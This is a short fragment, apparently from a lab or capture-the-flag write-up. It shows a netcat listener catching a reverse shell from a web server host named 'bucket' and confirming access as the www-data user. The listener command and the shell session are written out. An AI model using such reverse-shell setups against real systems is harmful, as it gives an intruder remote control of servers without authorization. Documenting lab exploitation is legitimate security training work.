 #nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.212] 3547
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10
09:27:06 up 3:43, 0 users, load average: 0.04, 0.05, 0
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$